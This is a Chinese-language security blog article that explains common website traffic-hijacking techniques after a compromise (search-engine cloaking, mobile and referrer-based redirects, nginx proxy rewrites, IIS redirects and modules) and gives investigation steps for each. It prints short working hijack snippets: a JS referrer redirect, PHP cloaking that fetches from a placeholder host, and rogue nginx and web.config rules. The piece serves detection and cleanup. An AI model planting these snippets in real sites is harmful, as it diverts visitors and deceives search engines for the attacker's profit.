
常见网站劫持案例及解析
攻击者在入侵网站后,常常会通过恶意劫持流量来获取收益,从而实现流量变现。有一些黑帽劫持的手法堪称防不胜防,正常的访问行为很难发现异常。今天给大家分享一下常见的网站劫持手法和排查思路。
我们可以按照基于不同隐藏目的的常见劫持手法,来做一个简单的分类:
1、将爬虫与用户正常访问分开,实现搜索引擎快照劫持2、将移动端与PC端的访问分开,实现移动端的流量劫持3、根据用户访问来源进行判断,实现特定来源网站劫持4、如果获取管理员的真实IP地址,实现特定区域的流量劫持5、按照访问路径/关键词/时间段设置,实现特定路径/关键词/时间段的流量劫持
基于以上,实现的方式有很多种,比如客户端js劫持、服务端代码劫持、301重定向、恶意反向代理、IIS模块劫持等。
01、客户端js劫持
在网页中插入js脚本,通过js进行url跳转,一般情况下,会通过js混淆加密来增加识别难度。
如下:通过js劫持从搜索引擎中来的流量。
<script>var s=document.referrer;if(s.indexOf("baidu")>0||s.indexOf("soso")>0||s.indexOf("google")>0||s.indexOf("yahoo")>0||s.indexOf("sogou")>0||s.indexOf("youdao")>0||s.indexOf("bing")>0){self.location='http://www.xxxx.com';}</script>
排查思路:查看网页源代码或者抓包分析http流量,找到源代码中插入的js代码,删除js代码后恢复。
02、服务端代码劫持
网站源码被篡改,在首页或配置文件中引入恶意代码。
如下:通过判断User-agent与Referer,进行快照劫持。
<?phperror_reporting(0);//判断是否为百度蜘蛛,然后进行内容劫持if(stripos($_SERVER["HTTP_USER_AGENT"],"baidu")>-1){$file = file_get_contents('http://www.xxxx.com');echo $file;exit;}//判断是否来自百度搜索,然后进行url跳转if(stristr ($_SERVER['HTTP_REFERER'],"baidu.com")) {Header("Location: http://www.xxxx.com/");//指定跳转exit;}?>
排查思路:查看网站首页引入了哪些文件,依次访问相关的文件源码,确认可疑的代码,去除包含文件后恢复。备份网站源码及文件完整性验证非常重要,可以帮助我们在上万行的代码中快速找到恶意代码。
03、nginx反向代理劫持
以前遇到过一个网站做了网页防篡改,无法通过修改网站源码劫持,攻击者通过修改nginx的配置文件,通过正则匹配url链接,配置proxy_pass代理转发实现url劫持。
location ~ /[0-9a-z]+sc {proxy_pass https://www.xxxx.com/;}
排查思路:总结url劫持规律,中间件配置文件也是需要关注的位置。
04、利用301重定向劫持
通过HTTP重定向实现301劫持。
<httpRedirect enabled="true" destination="http://www.xxxx.com/1.php" childOnly="true" httpResponseStatus="Permanent" />排查思路:可以检查网站根目录下的配置文件web.config,确认是否有相关设置。
05、IIS恶意模块劫持
这种手法相对比较隐蔽,网站目录中查不到webshell和挂马页面,但使用特定的路径、Referer或者UA访问,页面会加载暗链。

排查思路:排查加载的异常dll文件,如没有签名、创建时间不匹配需重点关注。可使用火绒剑或Process Monitor等工具协助排查。